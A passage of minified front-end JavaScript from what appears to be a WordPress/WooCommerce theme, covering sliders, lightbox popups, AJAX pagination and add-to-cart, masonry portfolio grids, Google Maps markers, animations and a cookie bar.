slick-next">'+themeajax.arrows.right+"</button>",responsive:[{breakpoint:1025,settings:{slidesToShow:a<3?a:3}},{breakpoint:780,settings:{slidesToShow:a<2?a:2}},{breakpoint:640,settings:{slidesToShow:1}}]};u&&j(u).is(":visible")&&(v.asNavFor=u),o.data("fade")&&(v.fade=!0),o.hasClass("testimonial-style1")&&(v.customPaging=function(t,e){var o=j(t.$slides[e]).find(".author_image").attr("src");return'<a class="portrait_bullet" title="'+j(t.$slides[e]).find(".title").text()+'" style="background-image:url('+o+');"></a>'}),o.hasClass("portfolio-vertical")&&o.on("init",function(t,e){m.play()}),o.hasClass("thb-portfolio-slider-style2")&&(v.vertical=!0,v.verticalSwiping=!0,v.prevArrow='<button type="button" class="slick-nav slick-prev">'+themeajax.arrows.top+"</button>",v.nextArrow='<button type="button" class="slick-nav slick-next">'+themeajax.arrows.bottom+"</button>",o.on("beforeChange",function(t,e,o,i){var n=o-i,a=1==n||n==-1*(e.slideCount-1),r=a?"100%":"-100%",s=a?"-100%":"100%";(new TimelineMax).set(e.$slides.eq(i).find(".thb-placeholder, .thb-portfolio-video"),{y:s}).to(e.$slides.eq(o).find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:.4}).to(e.$slides.eq(o).find(".thb-placeholder, .thb-portfolio-video"),.5,{y:r})}),o.on("afterChange",function(t,e,o,i){var n=e.$slides.eq(o),a=(e.$slides.eq(i),e.$slides.not(n));e.$slides.not(n);(new TimelineMax).to(n.find(".thb-placeholder, .thb-portfolio-video"),.5,{y:"0%"}).to(n.find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:1},"thb-scale").set(a.find(".thb-placeholder, .thb-placeholder-inner, .thb-portfolio-video"),{clearProps:"transform"},"thb-scale")}),o.on("init",function(t,e){(new TimelineMax).to(e.$slides.eq(e.currentSlide).find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:1})})),o.hasClass("thb-portfolio-slider")&&(o.on("beforeChange",function(t,e,o,i){var n=e.$slides.eq(o).find(".thb-portfolio-video"),a=e.$slides.eq(i).find(".thb-portfolio-video");if(n.length){var r=n.data("vide").getVideoObject();r.currentTime=0,r.pause()}a.length&&a.data("vide").getVideoObject().play()}),o.on("init",function(t,e){var o=e.$slides.eq(0).find(".thb-portfolio-video");if(o.length){var i=o.data("vide").getVideoObject();o.data("vide").resize(),i.play()}})),o.on("beforeChange",function(t,e,o,i){b.fullHeightContent.init()}),p&&o.on("init",function(t,e){o.addClass("centered")}),o.hasClass("product-thumbnails")&&(v.vertical=!0,v.responsive[2].settings.vertical=!1,v.responsive[2].settings.slidesToShow=4),o.slick(v)})}},toggle:{selector:".toggle .title",init:function(){j(this.selector).each(function(){var t=j(this);t.on("click",function(){t.hasClass("toggled")?t.removeClass("toggled").closest(".toggle").find(".inner").slideUp(200):t.addClass("toggled").closest(".toggle").find(".inner").slideDown(200)})})}},variations:{selector:"form.variations_form",init:function(){var t=j(this.selector),o=j("p.price",".product-information").eq(0),e=o.html();t.on("show_variation",function(t,e){o.html(e.price_html)}).on("reset_image",function(){o.html(e)})}},productAjaxAddtoCart:{selector:".thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart",init:function(){var t=j(this.selector),n=j(".single_add_to_cart_button",t);q.on("submit","body.single-product form.cart",function(t){t.preventDefault();var e=j(this),i=n.text();if(!n.is(".disabled")&&!n.is(".wc-variation-selection-needed")){var o={product_id:e.find("[name*='add-to-cart']").val(),product_variation_data:e.serialize()};j.ajax({method:"POST",data:o.product_variation_data,dataType:"html",url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","add-to-cart="+o.product_id+"&thb-ajax-add-to-cart=1"),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){z.trigger("adding_to_cart"),n.addClass("disabled").text(themeajax.l10n.adding_to_cart)},success:function(t){var e=j.parseHTML(t),o={".float_count":j(e).find(".float_count").html(),".thb_prod_ajax_to_cart_notices":j(e).find(".thb_prod_ajax_to_cart_notices").html(),".widget_shopping_cart_content":j(e).find(".widget_shopping_cart_content").html()};j.each(o,function(t,e){j(t).html(e)}),z.trigger("wc_fragments_refreshed"),n.removeClass("disabled").text(i)},error:function(t){z.trigger("wc_fragments_ajax_error"),n.removeClass("disabled").text(i)}})}})}},magnificInline:{selector:".mfp-inline",init:function(){j(this.selector).magnificPopup({type:"inline",fixedContentPos:!1,mainClass:"mfp-zoom-in",removalDelay:400,closeBtnInside:!1,callbacks:{imageLoadComplete:function(){var t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})}},magnificGallery:{selector:".mfp-gallery",init:function(){j(this.selector).magnificPopup({delegate:"a",type:"image",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close">'+themeajax.arrows.left+"</button>",tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(t){return t.img.attr("alt")}},callbacks:{imageLoadComplete:function(){var t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){j.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){j.magnificPopup.proto.next.call(t)},125)},j.magnificPopup.instance.prev=function(){var t=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){j.magnificPopup.proto.prev.call(t)},125)}}}})}},magnificImage:{selector:".mfp-image",init:function(){j(this.selector).magnificPopup({type:"image",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1,callbacks:{imageLoadComplete:function(){var t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})}},magnificVideo:{selector:".mfp-video",init:function(){j(this.selector).magnificPopup({type:"iframe",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1})}},paginationStyle2:{selector:".pagination-style2",init:function(){var r=j(this.selector),t=j(".thb_load_more"),s=!1,e=2;t.on("click",function(){var i=j(this),n=i.text(),a=i.data("count"),t=r.find(".post").last().data("i");return!1===s&&(i.html("<span>"+themeajax.l10n.loading+"</span>").addClass("loading"),j.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:e++,thb_i:t},beforeSend:function(){s=!0},success:function(t){s=!1;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?i.html("<span>"+themeajax.l10n.nomore+"</span>").removeClass("loading").off("click"):(j(e).appendTo(r).hide().imagesLoaded(function(){r.data("isotope")&&r.isotope("appended",j(e)),j(e).show(),TweenMax.staggerFromTo(j(e),.5,{opacity:0,y:30},{y:0,opacity:1},.25),l&&l.refresh()}),o<a?i.html("<span>"+themeajax.l10n.nomore+"</span>").removeClass("loading"):i.html("<span>"+n+"</span>").removeClass("loading"))}})),!1})}},paginationStyle3:{selector:".pagination-style3",init:function(){var i=j(this.selector),t=2,n=!1,a=i.data("count"),e=i.find(".post").last().data("i"),r=L.debounce(function(){!1===n&&j.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:t++,thb_i:e},beforeSend:function(){n=!0},success:function(t){n=!1;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?H.off("scroll",r):(j(e).appendTo(i).hide().imagesLoaded(function(){i.data("isotope")&&i.isotope("appended",j(e)),j(e).show(),TweenMax.staggerFromTo(j(e),.5,{opacity:0,y:30},{y:0,opacity:1},.25),l&&l.refresh()}),a<=o&&H.on("scroll",r))}})},30);H.scroll(r)}},masonry:{selector:".masonry",init:function(){var S=j(this.selector),t=j(".header"),M=j(".icon-holder",t);Outlayer.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var o=this.size;o.isBorderBox&&(t+=e?o.paddingLeft+o.paddingRight+o.borderLeftWidth+o.borderRightWidth:o.paddingBottom+o.paddingTop+o.borderTopWidth+o.borderBottomWidth),t=Math.max(t,0),t=Math.floor(t),this.element.style[e?"width":"height"]=t+"px"}},S.each(function(){var h=j(this),t=h.data("layoutmode")?h.data("layoutmode"):"masonry",i=h.hasClass("variable-height"),u=(h.children(".columns"),j(h.data("loadmore"))),e=h.data("thb-animation"),o=h.data("thb-animation-speed")?h.data("thb-animation-speed"):.5,n=h.find(".thb-portfolio-filter"),a=n.find(".filters"),r=new TimelineMax({paused:!0,onStart:function(){n.hasClass("style1")&&a.width(S.outerWidth())},onReverseComplete:function(){TweenMax.set(a,{clearProps:"all"})}}),g=2,s={layoutMode:t,itemSelector:".columns",transitionDuration:0,originLeft:!z.hasClass("rtl"),hiddenStyle:{},visibleStyle:{}},m={y:0,opacity:1},l={y:100,opacity:0},v=o,c=v/2,b=v/5,y=(h.data("grid_type"),j(".masonry-large",h)),x=j(".masonry-tall",h),w=j(".masonry-small",h),_=j(".masonry-wide",h),C=!1;function d(){var t=function(){var t=parseInt(h.css("marginLeft"),10);return Math.abs(t)}(),e=".wp-post-image:not(.thb_3dimage)";y.length?(y.find(e).height(function(){return parseInt(y.eq(0).outerHeight(),10)+"px"}),x.length&&x.find(e).height(function(){return y.eq(0).outerHeight()+"px"}),w.length&&w.find(e).height(function(){return y.eq(0).outerHeight()/2-t+"px"}),_.length&&_.find(e).height(function(){return y.eq(0).outerHeight()/2-t+"px"})):x.length?(x.find(e).height(function(){return parseInt(x.eq(0).outerHeight(),10)+"px"}),w.length&&w.find(e).height(function(){return x.eq(0).outerHeight()/2-t+"px"}),_.length&&_.find(e).height(function(){return x.eq(0).outerHeight()/2-t+"px"})):_.length?_.length&&_.find(e).height(function(){return w.eq(0).outerHeight()+"px"}):w.length&&w.find(e).height(function(){var t=w.eq(0).outerHeight();if(0<t)return t+"px"})}if(l="thb-fade"===e?(m={opacity:1},{opacity:0}):"thb-scale"===e?(m={opacity:1,scale:1},{opacity:0,scale:0}):"thb-none"===e?(v=c=0,m={opacity:1},{opacity:b=0}):(m={y:0,opacity:1},{y:30,opacity:0}),n.hasClass("style2")&&(s.stamp=".thb-portfolio-filter-stamp"),h.addClass("thb-loaded"),i&&(d(),H.on("resize.variables",function(){d()}),q.on("lazyloaded",function(t){H.trigger("resize.variables")})),h.imagesLoaded({background:!0},function(){h.on("layoutComplete",function(t,e){var o=L.map(e,"element");i&&d(),H.on("scroll.masonry-animation",L.debounce(function(){if(e=j(o).filter(":in-viewport").filter(function(){return void 0===j(this).data("thb-in-viewport")})){var t=e;e.data("thb-in-viewport",!0),TweenMax.staggerTo(e.find(".portfolio-holder"),v,m,b,function(){t.addClass("thb-added"),t.data("thb-in-viewport",!0),C=!1})}},20)).trigger("scroll.masonry-animation"),n.length&&n.hasClass("style1")&&r.timeScale(1).reverse(),h.trigger("resize.variables resize.true-aspect")}).isotope(s).isotope("layout"),u.on("click",function(){var n=u.text(),t=portfolioajax.thb_i,e=portfolioajax.aspect,o=portfolioajax.columns,i=portfolioajax.style,a=portfolioajax.thb_masonry,r=portfolioajax.thb_size,s=portfolioajax.grid_type,l=portfolioajax.layout,c=portfolioajax.count,d=portfolioajax.loop,p=portfolioajax.thb_hover_style,f=portfolioajax.thb_title_position;return!1===C&&(u.text(themeajax.l10n.loading).addClass("loading"),C=!0,j.post(themeajax.url,{action:"thb_ajax",loop:d,i:t,aspect:e,columns:o,thb_masonry:a,thb_size:r,grid_type:s,layout:l,style:i,page:g,hover_style:p,title_position:f},function(t){g++;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;if(""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t)u.text(themeajax.l10n.nomore).removeClass("loading").off("click");else{var i=j(e);i.find(".thb-placeholder").imagesLoaded(function(){i.appendTo(h).hide(),y=j(".masonry-large",h),x=j(".masonry-tall",h),w=j(".masonry-small",h),_=j(".masonry-wide",h),H.trigger("resize.variables"),h.isotope("appended",j(e)),i.show(),TweenMax.staggerTo(j(e).find(".portfolio-holder"),v,m,b),i.find(".thb_3dimg").length&&i.find(".thb_3dimg").thb_3dImg(),o<c?u.text(themeajax.l10n.nomore).removeClass("loading"):u.text(n).removeClass("loading")})}})),!1})}),n.length){var p=n.find(".thb-toggle"),f=n.find("li:not(.close)"),k=n.find("li.close"),T=n.find("a");n.hasClass("style1")?r.to(p,.2,{xPercent:-100,opacity:0}).to(a,.2,{yPercent:100}).staggerFromTo(f,.2,{y:-20,opacity:0},{y:0,opacity:1},.05):n.hasClass("style3")&&(M.append(n),r.to(a,.2,{autoAlpha:1}).staggerFromTo(f,.1,{y:-20,opacity:0},{y:0,opacity:1},.05)),p.on("click",function(){r.timeScale(1).restart()}),k.on("click",function(){r.timeScale(1).reverse()}),T.on("click",function(){var t=j(this),e=t.attr("data-filter"),o=function(){h.on("layoutComplete",function(t,e){var o=L.map(e,"element");TweenMax.staggerTo(j(o).find(".portfolio-holder"),v,m,b)}),h.isotope({filter:e})},i=j(h.isotope("getFilteredItemElements")).find(".portfolio-holder");return t.hasClass("active")?r.timeScale(1).reverse():(T.removeClass("active"),t.addClass("active"),i.length?TweenMax.staggerTo(i,c,l,b,o):o()),!1})}})}},thb_3dImg:{selector:".hover-style7",init:function(){j(".thb_3dimg").thb_3dImg()}},textStyle3:{selector:".thb-text-style3",init:function(){j(this.selector).each(function(){var t=j(this),i=(t.find(".thb-content-side"),t.find(".portfolio-image")),n=t.find(".portfolio-text-style3");function e(t,e){n.removeClass("active"),j(e).addClass("active");var o=new TimelineMax;return o.to(i.not(i.eq(t)),.5,{opacity:0,scale:1},"start").to(i.eq(t),.5,{opacity:.6,display:"block"},"start").to(i.eq(t),5,{scale:1.05}),e.animation=o}H.scroll(L.debounce(function(){var t=n.filter(":in-viewport").filter(function(){return void 0===j(this).data("thb-in-viewport")});t&&(t.data("thb-in-viewport",!0),TweenMax.staggerTo(t.find("h2"),.5,{opacity:1,x:0},.1,function(){t.data("thb-in-viewport",!0)}))},20)).trigger("scroll"),n.hoverIntent(function(){e(j(this).index(),this)}),e(0,n.eq(0))})}},shareArticleDetail:{selector:".share-post-link",init:function(){j(this.selector).each(function(){var t=j(this),e=t.next(".share_container"),o=e.find(".social"),i=e.find(".spacer"),n=e.find("h4, .boxed-icon, form"),a=e.find(".copy-value"),r=e.find(".btn"),s=r.text(),l=new Clipboard(r[0],{target:function(){return a[0]}}),c=new TimelineLite({paused:!0,onStart:function(){e.css("display","flex")},onReverseComplete:function(){e.css("display","none"),r.text(s)}});l.on("success",function(t){r.text(themeajax.l10n.copied)}),f.push(c),c.add(TweenLite.to(e,.5,{autoAlpha:1})).staggerFrom(n,.2,{y:"50",opacity:0},.05),t.on("click",function(){return b.reverseAnimations.start([c]),c.timeScale(1).restart(),!1}),i.on("click",function(){c.timeScale(1.6).reverse()}),o.on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return d.open(j(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1})})}},customScroll:{selector:".custom_scroll",init:function(){var t=this,e=j(t.selector);e.each(function(){j(this).perfectScrollbar({wheelPropagation:!1,suppressScrollX:!0})}),H.on("resize",function(){t.resize(e)})},resize:function(t){t.perfectScrollbar("update")}},wpml:{selector:"#thb_language_selector",init:function(){j(this.selector).on("change",function(){var t=j(this).val();return t&&(d.location=t),!1})}},loginregister:{selector:"#customer_login",init:function(){var t=j(this.selector),e=t.find(".login-section.first"),o=t.find(".login-section.second"),i=o.find(".line"),n=o.find(".or"),a=new TimelineLite;TweenLite.set([e,o,i,n],{opacity:0}),TweenLite.set(e,{x:-100}),TweenLite.set(o,{x:100}),TweenLite.set(i,{scaleY:0}),TweenLite.set(n,{scaleY:0}),a.to(e,.5,{opacity:1,x:0}).to(o,.5,{opacity:1,x:0}).set(i,{opacity:1}).to(i,.5,{scaleY:1}).to(n,.5,{opacity:1,scale:1})}},shopSidebar:{selector:".woo.sidebar",init:function(){j(this.selector).each(function(){var t=j(this).find(">h6");t.on("click",function(){t.toggleClass("active"),t.next().animate({height:"toggle",opacity:"toggle"},300),j(".woo.sidebar").find(".custom_scroll").perfectScrollbar("update")})})}},shopLoading:{selector:".post-type-archive-product ul.products.thb-main-products, .tax-product_cat ul.products.thb-main-products",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var t=j(this.selector),e=themeajax.settings.shop_product_listing_pagination;j(".woocommerce-pagination").length&&(z.hasClass("post-type-archive-product")||z.hasClass("tax-product_cat"))&&("style2"===e?this.loadButton(t):"style3"===e&&this.loadInfinite(t))},loadButton:function(o){var i=this;j(".woocommerce-pagination").before('<div class="thb_load_more_container text-center"><a class="thb_load_more button">'+themeajax.l10n.loadmore+"</a></div>"),0===j(".woocommerce-pagination a.next").length&&j(".thb_load_more_container").addClass("is-hidden"),j(".woocommerce-pagination").hide(),z.on("click",".thb_load_more:not(.no-ajax)",function(t){var e=j(this);return i.href=j(".woocommerce-pagination a.next").attr("href"),!1===i.thb_loading&&(e.html(themeajax.l10n.loading).addClass("loading"),i.loadProducts(e,o)),!1})},loadInfinite:function(t){var e=this;0===j(".woocommerce-pagination a.next").length&&j(".thb_load_more_container").addClass("is-hidden"),j(".woocommerce-pagination").hide(),e.scrollInfinite=L.debounce(function(){!1===e.thb_loading&&H.scrollTop()+H.height()+150>=t.offset().top+t.outerHeight()&&(e.href=j(".woocommerce-pagination a.next").attr("href"),e.loadProducts(!1,t,!0))},30),H.on("scroll",e.scrollInfinite)},loadProducts:function(i,n,a){var r=this;j.ajax(r.href,{method:"GET",beforeSend:function(){r.thb_loading=!0,a&&H.off("scroll",r.scrollInfinite)},success:function(t){var e=j(t),o=e.find("ul.products.thb-main-products li");j(".woocommerce-pagination").html(e.find(".woocommerce-pagination").html()),i?e.find(".woocommerce-pagination .next").length?i.html(themeajax.l10n.loadmore).removeClass("loading"):i.html(themeajax.l10n.nomore_products).removeClass("loading").addClass("no-ajax"):a&&e.find(".woocommerce-pagination .next").length&&H.on("scroll",r.scrollInfinite),o.length&&(o.addClass("will-animate").appendTo(n),TweenMax.set(o,{opacity:0,y:30}),TweenMax.staggerTo(o,.3,{y:0,opacity:1},.15)),r.thb_loading=!1}})}},contact:{selector:".contact_map",init:function(){var m=this;j(m.selector).each(function(){var p,e=j(this),t=e.next(".expand"),o=e.width(),i=e.data("map-zoom"),n=e.data("map-style"),a=e.data("map-type"),r=e.data("pan-control"),s=e.data("zoom-control"),l=e.data("maptype-control"),c=e.data("scale-control"),d=e.data("streetview-control"),f=e.find(".thb-location"),h=new google.maps.LatLngBounds,u={center:{lat:-34.397,lng:150.644},styles:n,zoom:i,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:r,zoomControl:s,mapTypeControl:l,scaleControl:c,streetViewControl:d,mapTypeId:a,gestureHandling:"cooperative"},g=new google.maps.Map(e[0],u);g.addListener("tilesloaded",function(){p||(f.each(function(t){var e=j(this).data("option"),o=e.latitude,i=e.longitude,n=new google.maps.LatLng(o,i),a=e.marker_image,r=e.marker_size,s=e.retina_marker,l=e.marker_title,c=e.marker_description,d=new Image;h.extend(n),d.src=a,j(d).on("load",function(){m.setMarkers(t,f.length,g,o,i,a,r,l,c,s)}),p=!0}),0<i?(g.setCenter(h.getCenter()),g.setZoom(i)):(g.setCenter(h.getCenter()),g.fitBounds(h)))}),t.toggle(function(){var t=e.parents(".row").width();return e.parents(".contact_map_parent").css("overflow","visible"),TweenLite.to(e,1,{width:t,onUpdate:function(){google.maps.event.trigger(g,"resize"),g.setCenter(h.getCenter())}}),!1},function(){return TweenLite.to(e,1,{width:o,onUpdate:function(){google.maps.event.trigger(g,"resize"),g.setCenter(h.getCenter())},onComplete:function(){e.parents(".contact_map_parent").css("overflow","hidden")}}),!1}),H.on("resize",L.debounce(function(){g.setCenter(h.getCenter())},50))})},setMarkers:function(t,e,a,r,s,l,c,d,p,f){setTimeout(function(t){var e=l.toLowerCase().split(".");e=e[e.length-1],(j.inArray(e,["svg"])||f)&&(l=new google.maps.MarkerImage(l,null,null,null,new google.maps.Size(c[0]/2,c[1]/2)));var o=new google.maps.Marker({position:new google.maps.LatLng(r,s),map:a,animation:google.maps.Animation.DROP,icon:l,optimized:!1}),i="<h3>"+d+"</h3><div>"+p+"</div>",n=new google.maps.InfoWindow({content:i});o.addListener("click",function(){n.open(a,o)})},250*t,t)}},animation:{selector:".animation, .thb-counter, .thb-iconbox, .thb-icon, .thb-fadetype, .thb-slidetype, .thb-autotype",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("scroll.thb-animation",function(){t.control(e)}).trigger("scroll.thb-animation")},control:function(t){var o=0;t.filter(":in-viewport").each(function(){var t=j(this),e={autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:.15*o};!0!==t.data("thb-animated")&&(t.data("thb-animated",!0),t.hasClass("thb-iconbox")||t.hasClass("thb-icon")?b.iconbox.control(t,.15*o):t.hasClass("thb-counter")?b.counter.control(t,.15*o):t.hasClass("thb-autotype")?b.autoType.control(t,.15*o):t.hasClass("thb-fadetype")?b.fadeType.control(t,.15*o):t.hasClass("thb-slidetype")?b.slideType.control(t,.15*o):(t.hasClass("scale")&&(e.scale=1),TweenMax.to(t,.75,e)),o++)})}},iconbox:{selector:".thb-iconbox, .thb-icon",control:function(t,e){if(void 0===t.data("thb-in-viewport")){t.data("thb-in-viewport",!0);var o=t,i=""!==o.data("animation_speed")?o.data("animation_speed"):"1.5",n=o.find("svg"),a=n.find("path, circle, rect, ellipse"),r=o.find("h6"),s=o.find("p"),l=new TimelineMax({delay:e,paused:!0}),c=r.add(s);l.set(o,{visibility:"visible"}).set(n,{display:"block"}).staggerFrom(a,i,{drawSVG:"0%"},.2,"s").staggerFrom(c,i/2,{autoAlpha:0,y:"20px"},.1,"s+="+i/2),l.play()}}},counter:{selector:".thb-counter",control:function(t,e){if(void 0===t.data("thb-in-viewport")){t.data("thb-in-viewport",!0);var o=t,i=o.find(".number")[0],n=o.find(".number").data("count"),a=o.find(".number").data("speed"),r=o.find("svg"),s=r.find("path, circle, rect, ellipse"),l=new Odometer({el:i,value:0,duration:a,theme:"minimal"}),c=new TimelineMax({paused:!0});c.set(o,{visibility:"visible"}).set(r,{display:"block"}).staggerFrom(s,a/2e3,{drawSVG:"0%"},a/1e4,"s"),setTimeout(function(){c.play(),l.update(n)},e)}}},siteBarsPortfolio:{selector:".site_bars_portfolio-on.active",init:function(){var t=j(this.selector),e=j(".thb-quick-portfolio",t),o=(j(".thb-quick-inner",e),j(".quick-portfolio",e)),i=new TimelineMax({paused:!0,onStart:function(){e.css("visibility","visible")},onReverseComplete:function(){e.css("visibility","hidden")}});i.staggerTo(o,.2,{x:0},.05),t.hoverIntent(function(){i.restart()},function(){i.reverse()})}},retinaJS:{selector:"img.retina_size:not(.retina_active)",init:function(){j(this.selector).each(function(){j(this).attr("width",function(){return j(this).attr("width")/2}).addClass("retina_active")})}},toBottom:{selector:".scroll-bottom",init:function(){j(this.selector).each(function(){var n=j(this);n.on("click",function(){var t=n.closest(".row"),e=t.outerHeight(),o=j(".header").outerHeight(),i=t.offset().top+e-o;return TweenMax.to(H,1,{scrollTo:{y:i,autoKill:!1}}),!1})})}},cookieBar:{selector:".thb-cookie-bar",init:function(){var t=j(this.selector),e=j(".button",t);"hide"!==Cookies.get("thb-notio-cookiebar")&&TweenMax.to(t,.5,{opacity:"1",y:"0%"}),e.on("click",function(){return Cookies.set("thb-notio-cookiebar","hide",{expires:30}),TweenMax.to(t,.5,{opacity:"0",y:"100%"}),!1})}},toTop:{selector:"#scroll_totop",init:function(){var t=this;j(t.selector).on("click",function(){return TweenMax.to(d,1,{scrollTo:{y:0,autoKill:!1}}),!1}),H.scroll(L.debounce(function(){t.control()},50))},control:function(){var t=j(this.selector);q.height()-(H.scrollTop()+H.height())<300?TweenMax.to(t,.2,{autoAlpha:1}):TweenMax.to(t,.2,{autoAlpha:0})}}},q.ready(function(){j("#vc_inline-anchor").length?H.on("vc_reload",function(){b.init()}):b.init()})}(jQuery,this,_);